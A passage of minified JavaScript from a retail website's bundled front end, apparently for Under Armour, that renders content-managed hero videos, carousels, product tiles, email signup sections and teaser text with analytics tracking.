lq({isModalOpen:e,handleModalClose:t,desktopMedia:i,mobileMedia:s}){return(0,E.jsxs)(E.Fragment,{children:[(0,E.jsx)(lW,{}),e&&(0,E.jsx)(lU,{desktopMedia:i,mobileMedia:(0,D.defaultTo)(s,i),isModalOpen:e,onClose:t})]})}function lK({context:e,desktopMedia:t,mobileMedia:i,featuredProducts:s,priority:r}){let{webviewVendor:a}=(0,lP.useDeviceDetect)(),{videoType:l,sources:n,muteVideoRef:o,handleClick:d,handleKeyDown:u,desktopCmsImage:c,mediaCtaLink:h,videoAltText:m,mobileCmsImage:f,isModalOpen:g,handleModalClose:p,handlePlay:_,heroVideoRef:y,showPlayIcon:v,showVideoPlayerControls:S,handleCtpClick:T}=lH({desktopMedia:t,mobileMedia:i,priority:r,featuredProducts:s,webviewVendor:a}),{handleCtaClickEvent:x}=(0,eL.useTrackingEvents)(e);switch(l){case e1.INLINE_LOOPING:return(0,E.jsx)(eQ.default,{condition:!!h,as:ew.LocaleLink,href:(0,D.ensureString)(h),onClick:x,children:(0,E.jsx)(lN,{"data-testid":"hero-video",sources:n.default,forwardVideoRef:o,alt:m,preload:"auto",muted:!0,loop:!0,autoPlay:!0,playsInline:!0,poster:c?.src||n.default?.[0]?.poster||eM.TRANSPARENT_SOURCE})});case e1.CLICK_TO_OVERLAY:return(0,E.jsxs)(lz,{onClick:d,onKeyDown:u,children:[(0,E.jsx)(e2.default,{image:c,priority:r}),(0,E.jsx)(e2.default,{image:f,priority:r,isMobile:!0}),(0,E.jsx)(lq,{isModalOpen:g,handleModalClose:p,desktopMedia:t,mobileMedia:i})]});case e1.LOOPING_TO_OVERLAY:return(0,E.jsxs)(lz,{onClick:d,onKeyDown:u,children:[(0,E.jsx)(lN,{"data-testid":"hero-video",sources:n[l],forwardVideoRef:o,alt:t?.alt,preload:"auto",loop:!0,muted:!0,autoPlay:!0,playsInline:!0,poster:eM.TRANSPARENT_SOURCE}),(0,E.jsx)(lq,{isModalOpen:g,handleModalClose:p,desktopMedia:t,mobileMedia:i})]});case e1.CLICK_TO_PLAY:return(0,E.jsxs)(E.Fragment,{children:[(0,E.jsx)(lN,{"data-testid":"hero-video",onPlay:_,forwardVideoRef:y,alt:t?.alt,sources:n[l],controls:S,muted:!1,playsInline:!0,preload:"auto",poster:eM.TRANSPARENT_SOURCE}),v&&(0,E.jsx)("div",{"data-testid":"hero-video-ctp-overlay",className:e0.default["hero__video-ctp-overlay"],onClick:T,children:(0,E.jsx)(lW,{})})]})}}let lY={XS:{width:12,height:12},SM:{width:16,height:16},MD:{width:24,height:24},LG:{width:32,height:32},XL:{width:40,height:40},XXL:{width:48,height:48}};function lX(e){let{size:t="SM",color:i="currentColor",className:s,...r}=e;return{role:"img","aria-hidden":!0,...r,...lY[t],color:i,className:s}}function lZ(e){if(!e.id)return null;let t=`${e.id}_icon`,i=`/images/icons/content/cm-icons-storytelling.svg#${e.id}`;return(0,E.jsxs)("svg",{"data-testid":"cms-icon-svg",xmlns:"http://www.w3.org/2000/svg","aria-label":e.id,...lX(e),children:[(0,E.jsx)("title",{children:t}),(0,E.jsx)("use",{xlinkHref:i,"data-testid":"cms-icon-use"})]})}function lQ({index:e,isNumbered:t,priority:i,ctaLink:s,media:r,fireAnalyticsClick:a}){let l=(0,k.useMemo)(()=>{if(!(0,R.isImageReference)(r)||!r?.id||t)return;if(r.height&&r.width)return{height:r.height,width:r.width,wid:r.width,imageSrc:r.src};let{heightRatio:e,widthRatio:i,wid:s}=(0,ey.getValidImageRatioForCarousel)(r.id),a=e,l=i;if(!e&&!i){let e=(0,ey.bestGuessImageDimensions)(r.id,!1);a=e.height,l=e.width}let n=`${ev.SCENE7_BASEURL}/image/Underarmour/${r?.id}?qlt=85&wid=${s}`;return{height:a,width:l,wid:s,imageSrc:n}},[r,t]);return t||r?.src?(0,E.jsx)("div",{className:eJ.default.slide__asset,onClick:()=>a("image"),children:t?(0,E.jsx)("div",{className:eJ.default.slide__asset__numbered,children:e+1}):(0,R.isVideoReference)(r)?(0,E.jsx)(lK,{desktopMedia:r,mobileMedia:r,priority:i}):(0,R.isImageReference)(r)?(0,E.jsx)(eQ.default,{condition:!!s,as:ew.LocaleLink,href:(0,D.ensureString)(s),children:(0,E.jsx)(el.default,{src:(0,D.ensureString)(l?.imageSrc),alt:r.alt,layout:"responsive",width:l?.width,height:l?.height,priority:i,fetchPriority:i?"high":"low"})}):void 0}):null}function lJ({icon:e,ctaLink:t,fireAnalyticsClick:i}){return e?(0,E.jsx)(eQ.default,{condition:!!t,as:ew.LocaleLink,href:(0,D.ensureString)(t),onClick:()=>i("icon"),children:(0,E.jsx)("div",{className:eJ.default.slide__icon,children:(0,E.jsx)(lZ,{id:e,size:"MD"})})}):null}function l0({title:e,locale:t,ctaLink:i,fireAnalyticsClick:s}){return e?(0,E.jsx)(eQ.default,{condition:!!i,as:ew.LocaleLink,href:(0,D.ensureString)(i),onClick:()=>s("text"),children:(0,E.jsx)("div",{className:eJ.default.slide__headline,children:(0,M.isString)(e)?(0,E.jsx)("p",{children:e}):(0,E.jsx)(eB.default,{element:e,locale:t})})}):null}function l1({description:e,locale:t,ctaLink:i,fireAnalyticsClick:s}){return e?(0,E.jsx)(eQ.default,{condition:!!i,as:ew.LocaleLink,href:(0,D.ensureString)(i),onClick:()=>s("text"),children:(0,E.jsx)("div",{className:eJ.default.slide__description,children:(0,M.isString)(e)?(0,E.jsx)("p",{children:e}):(0,E.jsx)(eB.default,{element:e,locale:t})})}):null}function l2({callsToAction:e,fireCtaClick:t}){return e&&e?.length?(0,E.jsx)(E.Fragment,{children:e?.map((e,i)=>(0,E.jsx)("div",{className:eJ.default.slide__cta,children:(0,E.jsx)(ew.LocaleLink,{"data-testid":`cta_${e.url}`,href:e.url,onClick:t,children:e.text})},i))}):null}lZ.displayName="CmsIcon";let l3=function({callsToAction:e,description:t,icon:i,index:s,isNumbered:r=!1,layout:a,locale:l,media:n,priority:o,title:d,module:u,variant:c="default",analyticsContext:h}){let{analyticsManager:m}=(0,V.useAnalytics)(),{impressionRef:f,handleCtaClickEvent:g}=(0,eL.useTrackingEvents)(h),p=n?.src||r,_=e?.[0]?.url,y=e=>()=>{e&&m.trackContentCarouselClick({module:"Content Carousel",clickTarget:e,imageSrc:r?"isNumberedSlide":n?.src,moduleName:u?.moduleName,moduleId:u?.moduleId}),m.trackContentModule((0,D.ensureString)(_),"",h?.tracking)};return(0,E.jsxs)("div",{className:(0,C.default)(eJ.default.carousel__slide,eJ.default[c]),"data-mobile-layout":a,ref:f,children:[p&&(0,E.jsx)(lQ,{media:n,index:s,isNumbered:r,priority:o,ctaLink:_,fireAnalyticsClick:y("image")}),(0,E.jsxs)("div",{className:eJ.default.slide__details,children:[(0,E.jsx)(lJ,{icon:i,ctaLink:_,fireAnalyticsClick:y("icon")}),(!!d||!!t)&&(0,E.jsxs)("div",{className:eJ.default.slide__details__dynamic_text,children:[(0,E.jsx)(l0,{title:d,locale:l,ctaLink:_,fireAnalyticsClick:y("text")}),(0,E.jsx)(l1,{description:t,locale:l,ctaLink:_,fireAnalyticsClick:y("text")})]}),(0,E.jsx)(l2,{callsToAction:e,fireCtaClick:e=>{m.trackContentCarouselClick({module:"Content Carousel",clickTarget:"text",imageSrc:r?"isNumberedSlide":n?.src,moduleName:u?.moduleName,moduleId:u?.moduleId}),g(e)}})]})]})};var l4=e.i(436488);function l5({priority:e,teaser:t}){let{isDesktop:i}=(0,eR.useLayoutMeasurement)(),s=i?t?.desktop:t?.mobile;if((0,R.isImageReference)(s))return(0,E.jsx)(el.default,{src:(0,D.ensureString)(s.src),alt:(0,D.ensureString)(s.alt),width:354,height:443,draggable:!1,sizes:"(max-width: 1023px) 50vw,33vw",layout:"responsive",priority:e,fetchPriority:e?"high":"auto","data-testid":"tile-image"});if((0,R.isVideoReference)(s)){let e=lw((0,D.ensureString)(s?.src)),{aspectRatio:t}=lL((0,D.ensureString)(s?.src));return(0,E.jsx)("div",{className:l4.default["video-wrapper"],children:(0,E.jsx)(lN,{"data-testid":"advanced-video",sources:["desktop","tablet","mobile"].map(i=>({uri:s?.src??"",type:"video/mp4",device:i,poster:e,aspectRatio:t,alt:s?.alt})),alt:s?.alt,muted:!0,loop:!0,autoPlay:!0,playsInline:!0})})}return null}l5.displayName="ProductTileAdvancedMedia";let l8=function({productSlideData:e,analyticsContext:t}){let{mappedProduct:i,faceOutColorsArray:s,useAdvancedTile:r,media:a,mobileMedia:l,useAdvancedMedia:n}=e,{analyticsManager:o}=(0,V.useAnalytics)(),{impressionRef:d}=(0,eL.useTrackingEvents)(t),u=(0,k.useCallback)(()=>{(0,M.isObjectWithKeys)(t)&&o.trackContentFeature(t.tracking,"product",i.style)},[t,o,i.style]);return(0,E.jsx)(J.ProductTile,{product:i,faceOutColors:s,showColorInfo:r,wishListEnabled:!!r,badgesEnabled:r,promotionsEnabled:r,mediaSlot:n&&(0,E.jsx)(l5,{teaser:{desktop:a,mobile:l}}),isExperimentalView:!0,inSwiper:!0,onClick:u,impressionRef:d})},l6=function({lean:e=!1}){return(0,E.jsxs)(E.Fragment,{children:[(0,E.jsx)(et.UaSkeleton,{variant:"rectangular"}),(0,E.jsx)(et.UaSkeleton,{variant:"rectangular",height:20,width:"50%"}),!e&&(0,E.jsx)(et.UaSkeleton,{variant:"rectangular",height:15,width:"25%"})]})};var l9=e.i(285889);let l7=({slideCount:e=3,className:t="",style:i="product",lean:s=!1})=>(0,E.jsx)("div",{className:`${t} ${l9.default["skeleton-swiper"]} ${l9.default[`skeleton-swiper__style-${i}`]}`,children:Array.from({length:e},(e,t)=>(0,E.jsx)("div",{className:l9.default["skeleton-slide"],children:(0,E.jsx)(l6,{lean:s})},t+1))});e.s(["ContentCarouselSwiperSkeleton",0,l7],985658);var ne=e.i(221182),nt=e.i(394083),ni=e.i(132496);function ns({className:e="",onPrev:t,onNext:i,isPrevDisabled:s,isNextDisabled:r}){let a=(0,H.useFormatMessage)();return(0,E.jsxs)("span",{className:`${ni.default.carousel__navigation} ${e}`,slot:"container-end",children:[(0,E.jsxs)("button",{type:"button",className:"prev",onClick:t,disabled:s,children:[(0,E.jsx)("span",{children:a("cms-slider-prev-slide")}),(0,E.jsx)(nt.ChevronRightIcon,{})]}),(0,E.jsxs)("button",{type:"button",className:"next",onClick:i,disabled:r,children:[(0,E.jsx)("span",{children:a("cms-slider-next-slide")}),(0,E.jsx)(nt.ChevronRightIcon,{})]})]})}function nr({condition:e,as:t,children:i,fallback:s,FallbackComponent:r,...a}){let l=r?(0,E.jsx)(r,{...a,children:i}):s;return e?(0,E.jsx)(t,{...a,children:i}):(0,E.jsx)(E.Fragment,{children:l})}ns.displayName="CarouselNavigation",e.s(["Conditional",()=>nr],829766);let na=({slides:e,columnCountMobile:t,columnCountDesktop:i,sliderType:s="CarouselItem",imageRecipeMobile:r,imageRecipeDesktop:a,isCarouselMobile:l,placement:n,module:o,cmAdvancedProductTilesEnabled:d,locale:u})=>{let c=a?.[0],h=r?.[0]||"recipe-bucket-square",m=l?"module__swiper-carousel":"module__swiper-wrap",{isMobile:f}=(0,eR.useLayoutMeasurement)(),{prevButtonRef:g,nextButtonRef:p}=(0,ne.useNavigationButtons)(),[_,y]=(0,k.useState)(null),[v,S]=(0,k.useState)(null),[T,x]=(0,k.useState)({}),b=(0,k.useCallback)(e=>{0!==e.progress&&S(1===e.progress)},[]),C=(0,k.useCallback)(e=>{y(e)},[]),w=(0,k.useCallback)(()=>_?.slidePrev(),[_]),L=(0,k.useCallback)(()=>_?.slideNext(),[_]),[A,I]=(0,k.useState)(0),R=(0,k.useCallback)(e=>I(e.realIndex),[]),M=(0,k.useMemo)(()=>{let t=0===A,i=null===v?1===A:v;return(e?.length||0)>(T.slidesPerView||_?.slidesPerViewDynamic()||0)&&!f&&(0,E.jsx)(nr,{condition:!0,as:ns,onPrev:w,onNext:L,isPrevDisabled:t,isNextDisabled:i,className:eZ.default.carousel__navigation})},[A,v,e?.length,T.slidesPerView,_,f,w,L]);return(0,E.jsx)("div",{className:`module__list ${m} ${eZ.default[m]}`,children:e?(0,E.jsxs)(E.Fragment,{children:[(0,E.jsx)(eW.Swiper,{modules:[ez.Navigation,eH.Keyboard,eY.default],slidesPerView:l?"auto":t,loopAdditionalSlides:1.3,spaceBetween:8,pagination:{clickable:!0},onInit:C,breakpoints:{0:{slidesOffsetAfter:77},410:{slidesOffsetAfter:96},500:{slidesOffsetAfter:116},590:{slidesOffsetAfter:126},680:{slidesOffsetAfter:136},768:{slidesPerView:i,spaceBetween:20},1023:{slidesPerView:i,spaceBetween:44}},navigation:{enabled:!0,prevEl:g.current,nextEl:p.current},keyboard:{enabled:!0},scrollbar:{draggable:!0},onRealIndexChange:R,onSlideChangeTransitionStart:b,onBreakpoint:(e,t)=>{x({...t})},children:"ProductTile"===s?e.map((e,t)=>(0,E.jsx)(eW.SwiperSlide,{className:"module__list-item",children:(0,E.jsx)(J.ProductTile,{product:e,showColorInfo:d,wishListEnabled:d,badgesEnabled:d,promotionsEnabled:d,inSwiper:!0,isExperimentalView:!0},t)},t)):e.filter(e=>e&&e?.type==="CMTeaser").map((e,t)=>e&&(0,E.jsx)(eW.SwiperSlide,{className:"module__list-item",children:(0,E.jsx)(eX,{locale:u,data:e,imageRecipeMobile:h,imageRecipeDesktop:c,placement:n,module:o},e.id)},t))}),M]}):(0,E.jsx)(l7,{slideCount:3})})};var nl=e.i(803370),nn=e.i(683764);let no=({data:e,placement:t,locale:i})=>{let s=(0,D.ensureString)(e.viewtype),{carouselItems:r}=(0,K.useProductsFromCollection)(e?.teasableItems),a=e.teasableItems,l=(0,nl.hasMobileCarousel)(e),n=(0,nl.getCarouselCount)(e,"mobile"),o=(0,nl.getCarouselCount)(e,"desktop"),d=(0,ef.getMappedSettingImageRecipe)(s,"mobile"),u=(0,ef.getMappedSettingImageRecipe)(s,"desktop"),c=(0,ef.getMobileStyleClass)(e),h=(0,ef.getMappedSettingStyles)(s),m=(0,ef.getLegacyStyles)(e),f=(0,nl.hasAdvancedProductTiles)(e),g=(0,k.useMemo)(()=>{let e="CarouselItem";return r?.forEach(t=>{(0,ed.isCmTeaser)(t)||(e="ProductTile")}),e},[r]),p=(0,k.useMemo)(()=>!!a&&a?.length===4&&!l&&"CarouselItem"===g,[l,g,a]);return(0,E.jsxs)("div",{className:(0,C.default)("cm-module cm-list module__wrapper",c,h,m),children:[(0,E.jsx)(F.default,{data:e,className:"module__primary-text module__text-headline4",locale:i}),p?(0,E.jsx)(eK,{locale:i,module:(0,D.ensureString)(e.viewtype),slides:a,placement:t}):(0,E.jsx)(na,{locale:i,placement:(0,D.ensureString)(t),module:(0,D.ensureString)(e.viewtype),sliderType:g,slides:r,isCarouselMobile:l,columnCountMobile:n,columnCountDesktop:o,imageRecipeMobile:d??["recipe-bucket-3up"],imageRecipeDesktop:u??["recipe-bucket-3up"],cmAdvancedProductTilesEnabled:f})]})};no.Scattered=function({data:e,placement:t,locale:i}){let{isMobile:s}=(0,eR.useLayoutMeasurement)(),r=e.teasableItems?.[0],a=r?.teaserTargets?.find(e=>e?.callToActionEnabled&&e?.callToActionText),l=s&&r?.mobileMedia?.[0]?r.mobileMedia[0]:r?.media?.[0],n=(0,ef.getModuleTextStyling)(e,"desktop");return r?(0,E.jsxs)("div",{className:(0,C.default)(eq.default["bucket-scattered"],{[eq.default["dark-background"]]:"light-text"===n}),children:[(0,E.jsx)(F.default,{data:e,className:eq.default.headline,locale:i}),(0,E.jsx)("div",{children:(0,E.jsx)("div",{className:eq.default["image-primary"],children:(0,E.jsx)(eA,{locale:i,parent:r,link:a,placement:(0,D.ensureString)(t),module:(0,D.ensureString)(e.viewtype),children:(0,E.jsxs)("div",{children:[(0,E.jsx)(el.default,{src:(0,ep.scene7RecipeBuilder)(l?.name,448,560),width:448,height:560,alt:l?.alt||""}),(0,E.jsx)("p",{children:a?.callToActionText})]})})})}),(0,E.jsx)("div",{children:e.teasableItems?.map((r,a)=>{let l=s&&r?.mobileMedia?.[0]?r.mobileMedia[0]:r?.media?.[0],n=(0,ep.scene7RecipeBuilder)(l?.name,330,330),o=r?.teaserTargets?.find(e=>e?.callToActionEnabled&&e?.callToActionText);return r?(0,E.jsx)("div",{className:eq.default["image-secondary"],children:(0,E.jsx)(eA,{locale:i,parent:r,link:o,placement:(0,D.ensureString)(t),module:(0,D.ensureString)(e.viewtype),children:(0,E.jsxs)("div",{children:[(0,E.jsx)(el.default,{src:n,width:330,height:330,alt:l?.alt||""}),(0,E.jsx)("p",{children:o?.callToActionText})]})})},a):null})})]}):null},no.HorizontalScroll=function({data:e,placement:t}){let i=(0,H.useFormatMessage)(),s=(0,nn.useLocale)(),{carouselItems:r}=(0,K.useProductsFromCollection)(e?.teasableItems),[a,l]=(0,k.useState)(0),n=(0,eW.useSwiper)(),o=e?.uaModuleLinkSettings?.find(e=>e?.key==="path:/callToActionCustomLink"),d=o?.value?.[0]&&(0,ed.isLinkedSettingLinkable)(o.value[0])?o.value[0]:void 0,u=e?.teaserTargets?.[0]?.callToActionText,c=(0,D.ensureBoolean)(e.uaModuleSettings.useSFCCProductTile),h=d?(0,ef.getUrlFromLinkObject)(d,s):void 0,{prevButtonRef:m,nextButtonRef:f}=(0,ne.useNavigationButtons)();return(0,E.jsxs)("div",{className:(0,C.default)(eq.default["bucket-horizontal"]),role:"region","aria-label":`${e.name} slider`,children:[(0,E.jsxs)("div",{className:eq.default["header-wrapper"],children:[(0,E.jsx)(F.default,{data:e,className:eq.default.headline,locale:s}),h&&(0,E.jsx)(ew.LocaleLink,{href:h,children:u})]}),(0,E.jsxs)(eW.Swiper,{className:eq.default["slider-wrapper"],modules:[ez.Navigation,eH.Keyboard],slidesPerView:1.5,spaceBetween:8,slidesOffsetAfter:16,breakpoints:{768:{slidesPerView:4,spaceBetween:22,slidesOffsetAfter:0},1023:{slidesPerView:4,spaceBetween:44,slidesOffsetAfter:0}},navigation:{enabled:!0,prevEl:m.current,nextEl:f.current},keyboard:{enabled:!0},scrollbar:{draggable:!0},onSlideChange:e=>l(e.progress),children:[r&&r.length>0?r.map((i,r)=>i&&(0,E.jsx)(eW.SwiperSlide,{children:"price"in i?(0,E.jsx)(J.ProductTile,{product:i,showColorInfo:c,wishListEnabled:c,badgesEnabled:c,promotionsEnabled:c,inSwiper:!0,isExperimentalView:!0},r):(0,E.jsxs)("div",{children:[(0,E.jsx)(eP,{locale:s,data:i,placement:(0,D.ensureString)(t),module:(0,D.ensureString)(e.viewtype)}),(0,E.jsxs)("div",{className:eq.default["slide-content"],children:[(0,E.jsx)(F.default,{data:i,className:eq.default["slide-headline"],locale:s}),(0,E.jsx)(j.default,{data:i,className:eq.default["slide-subheadline"],locale:s})]})]})},r)):(0,E.jsxs)(E.Fragment,{children:[(0,E.jsxs)(eW.SwiperSlide,{children:[(0,E.jsx)(et.UaSkeleton,{variant:"rectangular",height:320},1),(0,E.jsx)(et.UaSkeleton,{variant:"text",height:25}),(0,E.jsx)(et.UaSkeleton,{variant:"text",height:15})]},1),(0,E.jsxs)(eW.SwiperSlide,{children:[(0,E.jsx)(et.UaSkeleton,{variant:"rectangular",height:320},2),(0,E.jsx)(et.UaSkeleton,{variant:"text",height:25}),(0,E.jsx)(et.UaSkeleton,{variant:"text",height:15})]},2),(0,E.jsxs)(eW.SwiperSlide,{children:[(0,E.jsx)(et.UaSkeleton,{variant:"rectangular",height:320},3),(0,E.jsx)(et.UaSkeleton,{variant:"text",height:25}),(0,E.jsx)(et.UaSkeleton,{variant:"text",height:15})]},3),(0,E.jsxs)(eW.SwiperSlide,{children:[(0,E.jsx)(et.UaSkeleton,{variant:"rectangular",height:320},4),(0,E.jsx)(et.UaSkeleton,{variant:"text",height:25}),(0,E.jsx)(et.UaSkeleton,{variant:"text",height:15})]},4)]}),(0,E.jsxs)("span",{className:`${eq.default["slider-nav-wrap"]}`,slot:"container-end",children:[(0,E.jsxs)("button",{ref:m,type:"button",className:`prev ${eq.default["slider-button"]} ${eq.default.prev}`,onClick:()=>n.slidePrev(),disabled:0===a,children:[(0,E.jsx)(nt.ChevronRightIcon,{}),i("cms-slider-prev-slide")]}),(0,E.jsxs)("button",{ref:f,type:"button",className:`next ${eq.default["slider-button"]} ${eq.default.next}`,onClick:()=>n.slideNext(),disabled:1===a,children:[(0,E.jsx)(nt.ChevronRightIcon,{}),i("cms-slider-next-slide")]})]})]})]})};var nd=e.i(770703),nu=e.i(841641);let nc=(0,nd.default)(()=>e.A(288179),{loadableGenerated:{modules:[720869]},ssr:!1}),nh=({data:e,position:t,placement:i,basic:s,locale:r})=>{let{desktopCss:a,mobileCss:l}=(0,k.useMemo)(()=>(0,ef.getCssColor)(e),[e]),n=e?.uaModuleSettings?.merkleSourceCode;return s?(0,E.jsxs)("section",{className:`${nu.default.email} ${nu.default.email__basic} ${l} ${a}`,children:[(0,E.jsxs)("div",{className:nu.default["email__heading-container"],children:[(0,E.jsx)(F.default,{data:e,className:nu.default.email__header,locale:r}),(0,E.jsx)(j.default,{data:e,className:nu.default.email__subheader,locale:r})]}),(0,E.jsx)("div",{className:nu.default["email__form-container"],children:(0,E.jsx)(ea.default,{children:(0,E.jsx)(nc,{merkleCode:n})})})]}):(0,E.jsxs)("section",{className:`${nu.default.email} ${nu.default.email__media} ${l} ${a}`,children:[(0,E.jsxs)("div",{className:nu.default.email__copy,children:[(0,E.jsx)(F.default,{data:e,className:nu.default.email__header,locale:r}),(0,E.jsx)(j.default,{data:e,className:nu.default.subheadline,locale:r}),(0,E.jsx)(ea.default,{children:(0,E.jsx)(nc,{merkleCode:n})})]}),(0,E.jsx)(ej,{locale:r,data:e,priority:t<3,placement:i,imageRecipeDesktop:"recipe-email-capture",imageRecipeMobile:"recipe-email-capture",className:nu.default.email__image})]})},nm=({parent:e,teaserTargets:t,locale:i,enableListWithCta:s=!1,desktopTextLinks:r=!1,mobileTextLinks:a=!1,className:l})=>{let{isDesktop:n}=(0,eR.useLayoutMeasurement)();try{if(!t)return null;let o=n?r?"cta__link":"cta__btn":a?"cta__link":"cta__btn",d=t.filter(e=>e&&!0===e.callToActionEnabled&&e.callToActionText);if(s){let e=d.shift();e&&d.push(e),o=n?"cta__btn":"cta__link"}let u=d.length%2==0?"even":"odd";if(d.length)return(0,E.jsx)("ul",{className:`module__ctas-wrapper ctaBlock--${u} ${l}`,children:d.map((t,r)=>{let a=s&&d.length!==r+1?"cta__link":o;return(0,E.jsx)("li",{children:(0,E.jsx)(eA,{locale:i,parent:e,link:t,className:a,children:t?.callToActionText})},r)})})}catch(e){N.default.error(e)}return null},nf=({data:e,locale:t,enableCustomIcon:i=!1,...s})=>{let r="";if(e.uaModuleLinkSettings){let t=e.uaModuleLinkSettings.find(e=>e&&"path:/linkedIcon"===e.key);if(t&&t.value){let e=t.value.find(e=>e&&(0,ed.isLinkedSetting)(e)&&e?.description);r=e&&(0,ed.isLinkedSetting)(e)?`${e.description}`:""}}return i?(0,E.jsx)(ej,{locale:t,data:e,className:"module__logo",mediaPosition:1,imageRecipeDesktop:i&&"recipe-collection-logo-sm",imageRecipeMobile:i&&"recipe-collection-logo-sm"}):(0,E.jsx)(E.Fragment,{children:r?(0,E.jsx)(lZ,{id:r,...s}):""})},ng=({data:e,className:t})=>(0,E.jsx)("div",{className:t??"module__snipe-text",children:e});var np=e.i(808996);let n_=(0,k.memo)(({data:e,locale:t,enableCustomTeaser:i=!1})=>{let s,r,a=e?.uaMobileLayoutSettings,l=e?.uaModuleSettings?.mobileTeaserOverlay,n=e?.uaModuleSettings?.teaserOverlay?e.uaModuleSettings?.teaserOverlay:e.teaserOverlaySettings,o=!!(e?.viewtype&&$.moduleSettingsMap?.[e.viewtype]?.desktopCopyOverlayWrapper)&&!!$.moduleSettingsMap[e.viewtype].desktopCopyOverlayWrapper,d=!!(e?.viewtype&&$.moduleSettingsMap?.[e.viewtype]?.desktopFullwidthCopy)&&!!$.moduleSettingsMap[e.viewtype].desktopFullwidthCopy,u=!!(e?.viewtype&&$.moduleSettingsMap?.[e.viewtype]?.useCssDefinedWidth)&&!!$.moduleSettingsMap[e.viewtype].useCssDefinedWidth,c=!!a?.enableTeaserOverlay&&a.enableTeaserOverlay,h=!!a?.enableTeaserOverlayInlineWrapper&&a.enableTeaserOverlayInlineWrapper,m=l?.positionX||0,f=l?.positionY||0,g=l?.width||100,p="align",_=(e,t)=>{t===p?s=e>0?"end":e<0?"start":"center":r=e>0?"end":e<0?"start":"center"};_(m,p),_(f,"justify");let y=c?{position:"absolute",width:"100%",height:"100%",top:0,display:"flex",flexDirection:"column",justifyContent:`${r}`,alignItems:`${s}`}:{width:`${g}%`,marginLeft:"auto",marginRight:"auto"},v=n?.positionX!==void 0?n.positionX+50:0,S=n?.positionY!==void 0?n.positionY+50:0,T=n?.width??100,x=u?null:`${d?100:T}%`,b=o?{position:"absolute",width:x,left:`${v}%`,top:`${S}%`,marginRight:`-${v}%`,marginBottom:`-${S}%`,transform:`translate(-${v}%, -${S}%)`}:{position:"",width:x},{isDesktop:k}=(0,eR.useLayoutMeasurement)(),w=k?b:{},L=k?{}:y,A=n?.centerCopy||n?.positionX>=-17&&n?.positionX<=16&&o?"module__center-aligned":"module__left-aligned",I=l?.centerCopy?"module__center-aligned":"module__left-aligned",R=k?A:I,M={...w,...L},D=!!n?.useTextLinks,O=!!l?.useTextLinks,P=(e?.viewtype&&$.moduleSettingsMap[e.viewtype]?.mobileInlineWrapper)!==void 0,N=(n?.twoColumn||e?.viewtype&&$.moduleSettingsMap[e.viewtype]?.textOnly)??!1,U=!!(e?.teaserTitle||e?.teaserTextAsTree);if(!(e?.snipeText||U||e?.subHeadlineTextAsTree||e?.teaserTargets?.length))return null;let B=({children:i})=>N?(0,E.jsxs)(E.Fragment,{children:[e.snipeText&&(0,E.jsx)(ng,{data:e.snipeText}),(0,E.jsx)(F.default,{data:e,locale:t}),(0,E.jsxs)("div",{className:"module__columns",children:[(0,E.jsx)(j.default,{data:e,locale:t}),i]})]}):(0,E.jsxs)(E.Fragment,{children:[e.snipeText&&(0,E.jsx)(ng,{data:e.snipeText}),(0,E.jsx)(F.default,{data:e,locale:t}),(0,E.jsx)(j.default,{data:e,locale:t}),i]});return h?(0,E.jsxs)("div",{className:(0,C.default)("module__copyarea",i&&"module--stickyMobileNav",A),style:P?{}:w,children:[(0,E.jsxs)("div",{className:`module__copyarea-text ${I}`,style:P?w:L,children:[(0,E.jsx)(nf,{locale:t,data:e,enableCustomIcon:i}),(0,E.jsx)(B,{})]}),(0,E.jsx)(nm,{locale:t,parent:e,teaserTargets:e.teaserTargets,enableListWithCta:i,desktopTextLinks:D,mobileTextLinks:O,className:`${np.default.teaser__list} ${np.default["teaser__list--inline-wrapper"]}`})]}):(0,E.jsxs)("div",{id:e.id,className:(0,C.default)("module__copyarea",R,i&&"module--stickyMobileNav",N&&"module--twoColumn"),style:M,children:[(0,E.jsx)(nf,{data:e,locale:t,enableCustomIcon:i}),(0,E.jsx)(B,{children:(0,E.jsx)(nm,{parent:e,locale:t,teaserTargets:e.teaserTargets,enableListWithCta:i,desktopTextLinks:D,mobileTextLinks:O,className:i?`${np.default.teaser__list} ${np.default["teaser__list--sticky-nav"]}`:`${np.default.teaser__list} ${np.default["teaser__list--ingrid"]}`})})]})});var ny=e.i(98779);let nv=({data:e,position:t,locale:i,placement:s})=>{let r,a,l,n,o=(e?.viewtype&&$.moduleSettingsMap[e.viewtype]?.copyAreaView)!==void 0,d=(e?.viewtype&&$.moduleSettingsMap[e.viewtype]?.invertMedia)!==void 0,u=(e?.viewtype&&$.moduleSettingsMap[e.viewtype]?.hideTeaser)!==void 0;return(0,E.jsxs)("div",{id:`cm-${e?.viewtype}`,className:(0,C.default)("cm-module module__wrapper",((r=[]).push((e?.viewtype&&$.moduleSettingsMap?.[e.viewtype]?.additionalClass)??""),a=(0,ef.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles||null,!1),r.push(a||"module--dark-text-dt"),r.push(e.uaModuleSettings?.desktopDirection||e?.viewtype&&$.moduleSettingsMap?.[e.viewtype]?.desktopDirection?"module--right-dt":"module--left-dt"),r.join(" ")),((l=[]).push(e.uaMobileLayoutSettings?e.uaMobileLayoutSettings?.styleClass:""),n=(0,ef.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.mobileLinkedStyles||null),l.push(n||"module--dark-text-mb"),l.push(e.uaModuleSettings?.mobileDirection||e?.viewtype&&$.moduleSettingsMap?.[e.viewtype]?.mobileDirection?"module--right-mb":"module--left-mb"),l.join(" ")),e?.viewtype&&ny.default[e.viewtype],o&&"module--stickyMobileNav-wrapper"),children:[(0,E.jsxs)("div",{className:"module__primary-wrapper",children:[(0,E.jsx)(ej,{locale:i,data:e,priority:0===t,mediaPosition:+!!d,placement:(0,D.ensureString)(s),module:(0,D.ensureString)(e.viewtype)}),!u&&(0,E.jsx)(n_,{locale:i,data:e,enableCustomTeaser:o})]}),(0,E.jsx)(ej,{locale:i,data:e,className:(0,C.default)("module__secondary-img",ny.default.video__cursor),mediaPosition:+!d,placement:(0,D.ensureString)(s),module:(0,D.ensureString)(e.viewtype)})]})};var nS=e.i(707422);let 